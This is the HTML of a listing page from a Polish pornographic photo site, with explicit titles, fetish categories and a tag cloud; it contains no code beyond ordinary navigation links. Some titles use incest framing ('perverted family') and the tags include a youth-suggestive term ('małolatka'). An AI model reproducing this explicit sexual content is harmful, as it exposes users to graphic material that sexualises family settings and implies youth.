			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a>, <a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a>, <a href="https://sexpose.pl/sex-fotki/pissing/" rel="category tag">Pissing</a></span>
							</div>
				
					</div>
			<div id="post-5093" class="thumb post-5093 post type-post status-publish format-standard hentry category-dziwaczne-porno category-ekstremalny-sex tag-dziwaczne-porno tag-fetysze tag-pato-sex tag-perwersje">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/zapakowana-w-folie-prozniowa/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/zapakowana-w-folie-prozniowa/">
										<img src="https://sexpose.pl/wp-content/uploads/2020/06/zapakowana-w-folie-200x116.jpg" alt="Zapakowana w folię próżniową"  style="width:200px;height:116px;" />

					<div class="thumbtitle">Zapakowana w folię próżniową</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a>, <a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a></span>
							</div>
				
					</div>
			<div id="post-5090" class="thumb post-5090 post type-post status-publish format-standard hentry category-dziwaczne-porno tag-dziwaczne-porno tag-kolczyki-na-twarzy tag-perwersje tag-piercing tag-zlizywanie-spermy">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/to-nie-sa-raczej-grzeczne-dziewczynki/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/to-nie-sa-raczej-grzeczne-dziewczynki/">
										<img src="https://sexpose.pl/wp-content/uploads/2020/06/zboczone-200x127.jpg" alt="To nie są raczej grzeczne dziewczynki"  style="width:200px;height:127px;" />

					<div class="thumbtitle">To nie są raczej grzeczne dziewczynki</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a></span>
							</div>
				
					</div>
			<div id="post-4976" class="thumb post-4976 post type-post status-publish format-standard hentry category-dziwaczne-porno category-ekstremalny-sex tag-analne-rozwarcie tag-ekstremalne-porno tag-hotkinkyjo tag-perwersje">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/sklep-z-zabawkami-w-dupie/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/sklep-z-zabawkami-w-dupie/">
										<img src="https://sexpose.pl/wp-content/uploads/2020/04/hotkinkyjo-extreme-200x140.jpg" alt="Sklep z zabawkami w&#8230; dupie"  style="width:200px;height:140px;" />

					<div class="thumbtitle">Sklep z zabawkami w&#8230; dupie</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a>, <a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a></span>
							</div>
				
					</div>
			<div id="post-4989" class="thumb post-4989 post type-post status-publish format-standard hentry category-dziwaczne-porno category-sex-grupowy category-sex-w-miejscu-publicznym tag-anna-de-ville tag-brittany-bardot tag-perwersje">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/patologia-rucha-sie-w-blocie/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/patologia-rucha-sie-w-blocie/">
										<img src="https://sexpose.pl/wp-content/uploads/2020/04/ruchanie-w-blocie-200x121.jpg" alt="Patologia rucha się w błocie"  style="width:200px;height:121px;" />

					<div class="thumbtitle">Patologia rucha się w błocie</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a>, <a href="https://sexpose.pl/sex-fotki/sex-grupowy/" rel="category tag">Sex grupowy</a>, <a href="https://sexpose.pl/sex-fotki/sex-w-miejscu-publicznym/" rel="category tag">Sex w miejscu publicznym</a></span>
							</div>
				
					</div>
			<div id="post-4621" class="thumb post-4621 post type-post status-publish format-standard hentry category-dziwaczne-porno category-ekstremalny-sex tag-anna-de-ville tag-dziwaczne-porno tag-perwersje tag-wysuwanie-odbytu tag-zboczone-laski">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/swieta-w-perwersyjnej-rodzince/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/swieta-w-perwersyjnej-rodzince/">
										<img src="https://sexpose.pl/wp-content/uploads/2019/12/perwersyjna-orgia-na-swieta-200x124.jpg" alt="Święta w perwersyjnej rodzince"  style="width:200px;height:124px;" />

					<div class="thumbtitle">Święta w perwersyjnej rodzince</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a>, <a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a></span>
							</div>
				
					</div>
			<div id="post-4517" class="thumb post-4517 post type-post status-publish format-standard hentry category-dziwaczne-porno category-pissing tag-anna-de-ville tag-brittany-bardot tag-fetysze tag-perwersje tag-sikanie tag-zboczone-laski">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/domowe-wypieki-w-perwersyjnej-rodzince/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/domowe-wypieki-w-perwersyjnej-rodzince/">
										<img src="https://sexpose.pl/wp-content/uploads/2019/11/zboczona-rodzinka-200x130.jpg" alt="Domowe wypieki w perwersyjnej rodzince"  style="width:200px;height:130px;" />

					<div class="thumbtitle">Domowe wypieki w perwersyjnej rodzince</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a>, <a href="https://sexpose.pl/sex-fotki/pissing/" rel="category tag">Pissing</a></span>
							</div>
				
					</div>
			<div id="post-4213" class="thumb post-4213 post type-post status-publish format-standard hentry category-dziwaczne-porno category-grube-kobiety tag-horror tag-perwersje tag-tluste-baby">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/obzarstwo-i-seksualne-perwersje-u-zamku-perwersyjnych-karlow/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/obzarstwo-i-seksualne-perwersje-u-zamku-perwersyjnych-karlow/">
										<img src="https://sexpose.pl/wp-content/uploads/2019/08/wielkie-zarcie-porno-200x133.jpg" alt="Obżarstwo i seksualne perwersje u zamku perwersyjnych karłów"  style="width:200px;height:133px;" />

					<div class="thumbtitle">Obżarstwo i seksualne perwersje u zamku perwersyjnych karłów</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a>, <a href="https://sexpose.pl/sex-fotki/grube-kobiety/" rel="category tag">Grube kobiety</a></span>
							</div>
				
					</div>
			<div id="post-4145" class="thumb post-4145 post type-post status-publish format-standard hentry category-ciezarne category-dziwaczne-porno tag-ciezarna tag-palce-w-pochwie tag-perwersje tag-sex-fantazje">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/narodziny-w-perwersyjnej-rodzince/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/narodziny-w-perwersyjnej-rodzince/">
										<img src="https://sexpose.pl/wp-content/uploads/2019/08/narodziny-w-perwersyjnej-rodzince-200x150.jpg" alt="Narodziny w perwersyjnej rodzince"  style="width:200px;height:150px;" />

					<div class="thumbtitle">Narodziny w perwersyjnej rodzince</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/ciezarne/" rel="category tag">Ciężarne</a>, <a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a></span>
							</div>
				
					</div>
			<div id="post-3901" class="thumb post-3901 post type-post status-publish format-standard hentry category-dziwaczne-porno category-wytryski tag-barbie-sins tag-obspermiona tag-perwersje tag-sperma-w-oczy tag-wytrysk-na-twarz">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/sperma-w-oczy/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/sperma-w-oczy/">
										<img src="https://sexpose.pl/wp-content/uploads/2019/05/tester-13d-200x139.jpg" alt="Sperma w oczy"  style="width:200px;height:139px;" />

					<div class="thumbtitle">Sperma w oczy</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a>, <a href="https://sexpose.pl/sex-fotki/wytryski/" rel="category tag">Wytryski</a></span>
							</div>
				
					</div>
			<div id="post-3841" class="thumb post-3841 post type-post status-publish format-standard hentry category-dziwaczne-porno tag-anna-de-ville tag-brittany-bardot tag-fontanna-z-dupy tag-lewatywa tag-perwersje">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/perwersyjne-zabawy-w-perwersyjnej-rodzince/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/perwersyjne-zabawy-w-perwersyjnej-rodzince/">
										<img src="https://sexpose.pl/wp-content/uploads/2019/04/perwersyjne-zabawy-200x128.jpg" alt="Perwersyjne zabawy w perwersyjnej rodzince"  style="width:200px;height:128px;" />

					<div class="thumbtitle">Perwersyjne zabawy w perwersyjnej rodzince</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a></span>
							</div>
				
					</div>
			<div id="post-3647" class="thumb post-3647 post type-post status-publish format-standard hentry category-cycate category-dojrzale-kobiety tag-babcie tag-kobieca-dominacja tag-lizac-odbyt tag-perwersje tag-sikanie tag-squirting tag-stare-baby">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/lize-dupe-zboczonej-babci/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/lize-dupe-zboczonej-babci/">
										<img src="https://sexpose.pl/wp-content/uploads/2019/01/zboczona-babcia-200x220.jpg" alt="Liże dupę zboczonej babci"  style="width:200px;height:220px;" />

					<div class="thumbtitle">Liże dupę zboczonej babci</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/cycate/" rel="category tag">Cycate</a>, <a href="https://sexpose.pl/sex-fotki/dojrzale-kobiety/" rel="category tag">Dojrzałe kobiety</a></span>
							</div>
				
					</div>
			<div id="post-3598" class="thumb post-3598 post type-post status-publish format-standard hentry category-ekstremalny-sex category-fisting tag-cayla-lyons tag-lesby tag-lilith-lee tag-perwersje tag-stopa-do-cipki">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/stopa-w-cipie/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/stopa-w-cipie/">
										<img src="https://sexpose.pl/wp-content/uploads/2019/01/stopa-w-cipe-200x282.jpg" alt="Stopa w cipie"  style="width:200px;height:282px;" />

					<div class="thumbtitle">Stopa w cipie</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a>, <a href="https://sexpose.pl/sex-fotki/fisting/" rel="category tag">Fisting</a></span>
							</div>
				
					</div>
			<div id="post-3399" class="thumb post-3399 post type-post status-publish format-standard hentry category-ekstremalny-sex category-sex-analny tag-ekstremalne-porno tag-perwersje tag-sexy-sasha tag-wysuwanie-odbytu">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/ekstremalne-analne-sex-zabawy/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/ekstremalne-analne-sex-zabawy/">
										<img src="https://sexpose.pl/wp-content/uploads/2018/10/ekstremalne-sex-zabawy-200x135.jpg" alt="Ekstremalne, analne sex zabawy"  style="width:200px;height:135px;" />

					<div class="thumbtitle">Ekstremalne, analne sex zabawy</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a>, <a href="https://sexpose.pl/sex-fotki/sex-analny/" rel="category tag">Sex analny</a></span>
							</div>
				
					</div>
			<div id="post-2482" class="thumb post-2482 post type-post status-publish format-standard hentry category-ekstremalny-sex category-pissing category-sex-analny tag-angie-moon tag-odbytnica tag-ostre-porno tag-perwersje tag-piss tag-sikanie tag-wypadniety-odbyt tag-wysuniety-odbyt">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/fontanna-moczu-dupy/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/fontanna-moczu-dupy/">
										<img src="https://sexpose.pl/wp-content/uploads/2018/01/fontanna-moczu-z-odbytu-300x194.jpg" alt="Fontanna moczu z dupy"  style="width:200px;height:129px;" />

					<div class="thumbtitle">Fontanna moczu z dupy</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a>, <a href="https://sexpose.pl/sex-fotki/pissing/" rel="category tag">Pissing</a>, <a href="https://sexpose.pl/sex-fotki/sex-analny/" rel="category tag">Sex analny</a></span>
							</div>
				
					</div>
			<div id="post-2278" class="thumb post-2278 post type-post status-publish format-standard hentry category-cipki-z-bliska category-dziwaczne-porno tag-bliskie-ujecie tag-kolczyk-w-cipce tag-perwersje tag-piercing tag-wagina tag-zakolczykowana-cipka">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/metalowa-pizda/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/metalowa-pizda/">
										<img src="https://sexpose.pl/wp-content/uploads/2017/11/metalowa-pizda-300x187.jpg" alt="Metalowa pizda"  style="width:200px;height:125px;" />

					<div class="thumbtitle">Metalowa pizda</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/cipki-z-bliska/" rel="category tag">Cipki z bliska</a>, <a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a></span>
							</div>
				
					</div>
			<div id="post-1897" class="thumb post-1897 post type-post status-publish format-standard hentry category-ekstremalny-sex category-sex-analny tag-cathy-heaven tag-perwersje tag-polykanie-spermy tag-selvaggia tag-sperma-z-dupy tag-wyplywajaca-sperma tag-z-dupy-do-ust">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/swieza-sperma-dupci-buzi/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/swieza-sperma-dupci-buzi/">
										<img src="https://sexpose.pl/wp-content/uploads/2017/06/227-300x206.jpg" alt="Świeża sperma z dupci do buzi"  style="width:200px;height:137px;" />

					<div class="thumbtitle">Świeża sperma z dupci do buzi</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a>, <a href="https://sexpose.pl/sex-fotki/sex-analny/" rel="category tag">Sex analny</a></span>
							</div>
				
					</div>
			<div id="post-1849" class="thumb post-1849 post type-post status-publish format-standard hentry category-ekstremalny-sex tag-angie-moon tag-dominica-phoenix tag-jezyk-w-odbyt tag-perwersje tag-sperma-z-dupy tag-wysuwanie-odbytu tag-zlizywanie-spermy">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/jezyk-wysunieta-odbytnice-pelna-spermy/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/jezyk-wysunieta-odbytnice-pelna-spermy/">
										<img src="https://sexpose.pl/wp-content/uploads/2017/05/211a-300x200.jpg" alt="Język w wysuniętą odbytnicę pełną spermy"  style="width:200px;height:133px;" />

					<div class="thumbtitle">Język w wysuniętą odbytnicę pełną spermy</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a></span>
							</div>
				
					</div>
			<div id="post-1448" class="thumb post-1448 post type-post status-publish format-standard hentry category-ekstremalny-sex category-lesbijki tag-arwen-gold tag-linda-sweet tag-perwersje tag-sperma tag-zboczone-laski">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/swiezy-ejakulat-prosto-odbytu-kolezanki-delicje/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/swiezy-ejakulat-prosto-odbytu-kolezanki-delicje/">
										<img src="https://sexpose.pl/wp-content/uploads/2016/11/sperma-z-dupy-300x185.jpg" alt="Świeży ejakulat prosto z odbytu koleżanki &#8211; delicje :)"  style="width:200px;height:123px;" />

					<div class="thumbtitle">Świeży ejakulat prosto z odbytu koleżanki &#8211; delicje :)</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a>, <a href="https://sexpose.pl/sex-fotki/lesbijki/" rel="category tag">Lesbijki</a></span>
							</div>
				
					</div>
			<div id="post-1017" class="thumb post-1017 post type-post status-publish format-standard hentry category-bdsm category-sex-grupowy tag-bondage tag-dallas-black tag-perwersje tag-rachael-madori tag-sado-maso">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/zamkniety-pokaz-perwersyjnego-seksu/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/zamkniety-pokaz-perwersyjnego-seksu/">
										<img src="https://sexpose.pl/wp-content/uploads/2016/06/pokaz-perwersyjnego-seksu-300x212.jpg" alt="Zamknięty pokaz perwersyjnego seksu"  style="width:200px;height:141px;" />

					<div class="thumbtitle">Zamknięty pokaz perwersyjnego seksu</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/bdsm/" rel="category tag">BDSM</a>, <a href="https://sexpose.pl/sex-fotki/sex-grupowy/" rel="category tag">Sex grupowy</a></span>
							</div>
				
					</div>
			<div id="post-969" class="thumb post-969 post type-post status-publish format-standard hentry category-dziwaczne-porno tag-fetysze tag-obciaganie tag-perwersje">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/sex-w-klejacej-mazi/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/sex-w-klejacej-mazi/">
										<img src="https://sexpose.pl/wp-content/uploads/2016/06/w-sluzie-207x300.jpg" alt="Sex w klejącej mazi"  style="width:200px;height:290px;" />

					<div class="thumbtitle">Sex w klejącej mazi</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a></span>
							</div>
				
					</div>
			<div id="post-805" class="thumb post-805 post type-post status-publish format-standard hentry category-dojrzale-kobiety category-ekstremalny-sex tag-donna-flower tag-ekstremalny-sex tag-perwersje tag-wypadniety-odbyt tag-wysuwanie-odbytu">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/rejs-po-jeziorze-i-ekstremalne-wysuniecie-odbytu/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/rejs-po-jeziorze-i-ekstremalne-wysuniecie-odbytu/">
										<img src="https://sexpose.pl/wp-content/uploads/2016/04/wypadl-jej-odbyt-300x192.jpg" alt="Rejs po jeziorze i ekstremalne wysunięcie odbytu"  style="width:200px;height:128px;" />

					<div class="thumbtitle">Rejs po jeziorze i ekstremalne wysunięcie odbytu</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dojrzale-kobiety/" rel="category tag">Dojrzałe kobiety</a>, <a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a></span>
							</div>
				
					</div>
			<div id="post-686" class="thumb post-686 post type-post status-publish format-standard hentry category-ekstremalny-sex category-sex-analny tag-fontanna-z-dupy tag-perwersje tag-squirting tag-stacy-snake">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/co-w-dupe-to-i-z-dupy/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/co-w-dupe-to-i-z-dupy/">
										<img src="https://sexpose.pl/wp-content/uploads/2016/03/siki-z-dupy-300x184.jpg" alt="Co w dupę to i z dupy"  style="width:200px;height:123px;" />

					<div class="thumbtitle">Co w dupę to i z dupy</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a>, <a href="https://sexpose.pl/sex-fotki/sex-analny/" rel="category tag">Sex analny</a></span>
							</div>
				
					</div>
			<div id="post-370" class="thumb post-370 post type-post status-publish format-standard hentry category-dziwaczne-porno category-ekstremalny-sex tag-donna-flower tag-ekstremalny-sex tag-perwersje tag-wypadniety-odbyt tag-wysuniety-odbyt">
			<div class="thumb-holder">
				<div class="masonry-actionbar">
					
					<button class="btn btn-info btn-sm" onclick="window.location.href='https://sexpose.pl/pociera-kutasem-wysunieta-odbytnice/'">Duża fotka <i class="fa fa-arrow-right"></i></button>
				</div>
				<a href="https://sexpose.pl/pociera-kutasem-wysunieta-odbytnice/">
										<img src="https://sexpose.pl/wp-content/uploads/2016/01/kutas-w-odbytnice-300x191.jpg" alt="Pociera kutasem wysuniętą odbytnicę"  style="width:200px;height:127px;" />

					<div class="thumbtitle">Pociera kutasem wysuniętą odbytnicę</div>
				</a>
			</div>
			
			<div class="masonry-meta">
									<span>Kategorie:</span> <span class="masonry-meta-content"><a href="https://sexpose.pl/sex-fotki/dziwaczne-porno/" rel="category tag">Dziwaczne porno</a>, <a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a></span>
							</div>
				
					</div>
			</div> 		

	<div id="navigation-bottom">
		<ul class="pager">
                        <li id="navigation-previous"></li>
			<li id="navigation-next"></li>
		</ul>
	</div>

</div>
<div class="tag-cloud">
<div>
              <h2>Sex tagi</h2>
              <a href="https://sexpose.pl/porno-fotki/amatorka/" class="tag-cloud-link tag-link-236 tag-link-position-1" style="font-size: 10.735849056604pt;" aria-label="amatorka (47 elementów)">amatorka</a>
<a href="https://sexpose.pl/porno-fotki/amatorki/" class="tag-cloud-link tag-link-116 tag-link-position-2" style="font-size: 7.5094339622642pt;" aria-label="amatorki (30 elementów)">amatorki</a>
<a href="https://sexpose.pl/porno-fotki/analnie/" class="tag-cloud-link tag-link-54 tag-link-position-3" style="font-size: 13.622641509434pt;" aria-label="analnie (69 elementów)">analnie</a>
<a href="https://sexpose.pl/porno-fotki/babcie/" class="tag-cloud-link tag-link-232 tag-link-position-4" style="font-size: 7.5094339622642pt;" aria-label="babcie (30 elementów)">babcie</a>
<a href="https://sexpose.pl/porno-fotki/brazzers/" class="tag-cloud-link tag-link-1052 tag-link-position-5" style="font-size: 7.3396226415094pt;" aria-label="Brazzers (29 elementów)">Brazzers</a>
<a href="https://sexpose.pl/porno-fotki/cipka-z-bliska/" class="tag-cloud-link tag-link-720 tag-link-position-6" style="font-size: 10.056603773585pt;" aria-label="cipka z bliska (43 elementy)">cipka z bliska</a>
<a href="https://sexpose.pl/porno-fotki/dojrzala/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 9.2075471698113pt;" aria-label="dojrzała (38 elementów)">dojrzała</a>
<a href="https://sexpose.pl/porno-fotki/domowe-sex-fotki/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 7pt;" aria-label="domowe sex fotki (28 elementów)">domowe sex fotki</a>
<a href="https://sexpose.pl/porno-fotki/duze-naturalne-piersi/" class="tag-cloud-link tag-link-304 tag-link-position-9" style="font-size: 9.2075471698113pt;" aria-label="duże naturalne piersi (38 elementów)">duże naturalne piersi</a>
<a href="https://sexpose.pl/porno-fotki/dwie-na-jednego/" class="tag-cloud-link tag-link-373 tag-link-position-10" style="font-size: 7.3396226415094pt;" aria-label="dwie na jednego (29 elementów)">dwie na jednego</a>
<a href="https://sexpose.pl/porno-fotki/dwoch-na-jedna/" class="tag-cloud-link tag-link-335 tag-link-position-11" style="font-size: 7.3396226415094pt;" aria-label="dwóch na jedną (29 elementów)">dwóch na jedną</a>
<a href="https://sexpose.pl/porno-fotki/gwiazdy-porno/" class="tag-cloud-link tag-link-89 tag-link-position-12" style="font-size: 11.075471698113pt;" aria-label="gwiazdy porno (49 elementów)">gwiazdy porno</a>
<a href="https://sexpose.pl/porno-fotki/krotkie-wlosy/" class="tag-cloud-link tag-link-262 tag-link-position-13" style="font-size: 9.0377358490566pt;" aria-label="krótkie włosy (37 elementów)">krótkie włosy</a>
<a href="https://sexpose.pl/porno-fotki/lizanie-cipki/" class="tag-cloud-link tag-link-105 tag-link-position-14" style="font-size: 9.2075471698113pt;" aria-label="lizanie cipki (38 elementów)">lizanie cipki</a>
<a href="https://sexpose.pl/porno-fotki/male-cycki/" class="tag-cloud-link tag-link-87 tag-link-position-15" style="font-size: 8.6981132075472pt;" aria-label="małe cycki (35 elementów)">małe cycki</a>
<a href="https://sexpose.pl/porno-fotki/male-piersi/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 13.622641509434pt;" aria-label="małe piersi (70 elementów)">małe piersi</a>
<a href="https://sexpose.pl/porno-fotki/malolatka/" class="tag-cloud-link tag-link-131 tag-link-position-17" style="font-size: 12.094339622642pt;" aria-label="małolatka (56 elementów)">małolatka</a>
<a href="https://sexpose.pl/porno-fotki/milfetka/" class="tag-cloud-link tag-link-73 tag-link-position-18" style="font-size: 10.22641509434pt;" aria-label="milfetka (44 elementy)">milfetka</a>
<a href="https://sexpose.pl/porno-fotki/miedzyrasowo/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 9.0377358490566pt;" aria-label="międzyrasowo (37 elementów)">międzyrasowo</a>
<a href="https://sexpose.pl/porno-fotki/naga-laska/" class="tag-cloud-link tag-link-617 tag-link-position-20" style="font-size: 7.5094339622642pt;" aria-label="naga laska (30 elementów)">naga laska</a>
<a href="https://sexpose.pl/porno-fotki/obciaganie/" class="tag-cloud-link tag-link-298 tag-link-position-21" style="font-size: 7.8490566037736pt;" aria-label="obciąganie (31 elementów)">obciąganie</a>
<a href="https://sexpose.pl/porno-fotki/od-tylca/" class="tag-cloud-link tag-link-537 tag-link-position-22" style="font-size: 12.943396226415pt;" aria-label="od tylca (64 elementy)">od tylca</a>
